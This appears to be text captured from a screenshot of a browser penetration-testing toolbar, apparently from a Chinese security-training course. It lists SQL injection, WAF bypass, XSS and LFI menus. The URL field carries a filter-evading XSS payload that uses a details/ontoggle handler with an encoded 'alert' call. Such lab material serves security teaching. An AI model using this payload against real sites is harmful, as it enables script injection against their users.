 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http:// /1.php?xss=<details open ontoggle=top['al%65rt'](1) >
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
▼ 详细信息
掌控安全EDU
1